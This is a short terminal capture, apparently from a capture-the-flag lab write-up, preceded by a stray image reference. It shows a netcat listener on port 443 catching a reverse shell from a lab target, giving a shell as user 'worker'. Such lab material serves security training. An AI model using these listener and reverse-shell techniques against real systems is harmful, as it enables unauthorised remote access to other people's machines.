 ┌─[kali@kali]─[~/Desktop/UhcLabs/Inception]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.21.121: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.21.121] 43284
bash: no job control in this shell
[worker@ip-172-31-21-121 wonderplugin-master]$